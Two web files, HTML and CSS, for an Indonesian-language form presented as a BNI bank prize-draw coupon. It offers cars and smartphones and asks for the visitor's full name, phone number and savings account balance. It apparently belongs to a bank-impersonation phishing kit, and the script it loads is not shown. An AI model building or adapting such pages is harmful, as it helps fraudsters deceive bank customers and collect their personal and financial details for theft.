
<file: kupon.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Formulir Kupon Undian BNI</title>
  <link rel="stylesheet" href="kupon.css" />
</head>
<body>

  <div class="form-container">
    <h2>Silahkan Lengkapi Formulir</h2>
    <form id="kuponForm">
      <label for="kupon">Pilih Kupon</label>
      <select id="kupon" name="kupon" required>
        <option value="">PILIH KUPON</option>
        <option value="Mercedes">Mercedes-Benz E300</option>
        <option value="Honda HR-V">All New Honda HR-V</option>
        <option value="Chery J6">Chery J6</option>
        <option value="Honda Beat">Honda Beat</option>
        <option value="Smartphone">Smartphone & Hadiah Lainnya</option>
      </select>

      <label for="nama">Nama Lengkap</label>
      <input type="text" id="nama" name="nama" placeholder="Masukkan Nama Lengkap" required />

      <label for="hp">Nomor Handphone</label>
      <input type="tel" id="hp" name="hp" placeholder="Masukkan Nomor Handphone" required />

      <label for="saldo">Saldo Rekening Tabungan saat ini</label>
      <input type="text" id="saldo" name="saldo" placeholder="Rp.xxx" required />

      <a href="berhasil.html"><button oneclick="submit">CETAK KUPON</button></a>
    </form>
  </div>

  <script src="kupon.js"></script>
</body>
</html>
</file>
<file: kupon.css>
body {
  font-family: 'Segoe UI', sans-serif;
  background: linear-gradient(to bottom right, #fef6ff, #e0f7fa);
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.form-container {
  background: linear-gradient(to bottom right, #fbeaff, #e0ffff);
  padding: 25px 30px;
  border-radius: 20px;
  box-shadow: 0 10px 20px rgba(0,0,0,0.15);
  width: 90%;
  max-width: 400px;
  text-align: center;
}

h2 {
  color: #ff774d;
  margin-bottom: 20px;
}

form {
  display: flex;
  flex-direction: column;
  gap: 15px;
}

label {
  font-weight: bold;
  text-align: left;
  color: #333;
}

select,
input {
  padding: 10px;
  border: 2px solid #ffa07a;
  border-radius: 10px;
  font-size: 14px;
  outline: none;
}

input::placeholder {
  color: #aaa;
}

button {
  padding: 12px;
  background-color: #ff774d;
  color: white;
  border: none;
  border-radius: 10px;
  font-weight: bold;
  font-size: 16px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

button:hover {
  background-color: #e45e36;
}
</file>
